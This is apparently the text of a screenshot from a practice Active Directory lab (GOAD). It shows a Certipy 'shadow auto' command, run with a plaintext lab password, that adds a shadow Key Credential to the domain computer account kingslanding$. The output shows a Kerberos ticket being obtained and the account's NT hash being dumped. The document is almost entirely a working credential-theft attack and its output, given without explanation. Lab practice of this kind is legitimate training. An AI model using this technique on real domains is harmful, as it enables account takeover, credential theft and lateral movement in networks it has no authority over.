 [Nov 22, 2022 - 08:53:57 (CET)] exegol-goadv2 acl # certipy shadow auto -u stannis.baratheon@sevenkingdoms.local -p 'Drag0nst0ne' -account 'kingslanding$'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'KINGSLANDING$'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3bd76705-cbf3-3098-dba9-080d31df10ba'
[*] Adding Key Credential with device ID '3bd76705-cbf3-3098-dba9-080d31df10ba' to the Key Credentials for 'KINGSLANDING$'
[*] Successfully added Key Credential with device ID '3bd76705-cbf3-3098-dba9-080d31df10ba' to the Key Credentials for 'KINGSLANDING$'
[*] Authenticating as 'KINGSLANDING$' with the certificate
[*] Using principal: kingslanding$@sevenkingdoms.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'kingslanding.ccache'
[*] Trying to retrieve NT hash for 'kingslanding$'
[*] Restoring the old Key Credentials for 'KINGSLANDING$'
[*] Successfully restored the old Key Credentials for 'KINGSLANDING$'
[*] NT hash for 'KINGSLANDING$': 33a43e326dad53a516dc06393281d2cc